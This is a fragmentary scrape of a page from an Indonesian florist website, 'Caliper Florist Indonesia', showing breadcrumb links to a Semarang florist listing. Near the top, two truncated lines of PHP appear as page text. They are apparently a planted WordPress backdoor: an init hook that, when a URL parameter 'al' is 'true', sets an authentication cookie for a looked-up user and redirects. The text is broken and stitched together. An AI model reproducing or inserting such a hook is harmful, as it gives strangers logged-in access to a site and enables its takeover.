
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Jawa Tengah
⁄
Florist Semarang
⁄
BPCS 00